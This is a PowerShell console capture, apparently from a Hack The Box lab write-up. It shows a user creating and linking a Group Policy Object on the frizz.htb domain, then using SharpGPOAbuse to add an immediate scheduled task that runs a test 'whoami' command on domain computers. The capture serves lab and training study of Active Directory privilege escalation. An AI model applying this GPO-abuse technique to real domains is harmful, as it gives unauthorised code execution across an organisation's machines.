 PS C:\Users\M.SchoolBus\Desktop> New-GPO -name "Test"
DisplayName      : Test
DomainName       : frizz.htb
Owner            : frizz\M.SchoolBus
Id               : f8cf2d2a-ccb3-414e-9676-b24ba4bc2748
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 11/20/2026 12:35:06 PM
ModificationTime : 11/20/2026 12:35:06 PM
UserVersion      :
ComputerVersion  :
WmiFilter        :
PS C:\Users\M.SchoolBus\Desktop> New-GPLink -Name "Test" -target "DC=frizz,DC=htb"
GpoId       : f8cf2d2a-ccb3-414e-9676-b24ba4bc2748
DisplayName : Test
Enabled     : True
Enforced    : False
Target      : DC=frizz,DC=htb
Order       : 2
PS C:\Users\M.SchoolBus\Desktop> .\SharpGPOAbuse.exe --addcomputertask --GPOName "Test"
 --Command "cmd.exe" --Arguments "whoami > \Users\M.SchoolBus\Desktop\success.txt" --Au
thor "Tester" --TaskName "Whoami"
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] GUID of "Test" is: {F8CF2D2A-CCB3-414E-9676-B24BA4BC2748}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{F8CF2D2A-CCB3-414E-9676-B24BA4
BC2748}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycl
e.
[+] Done!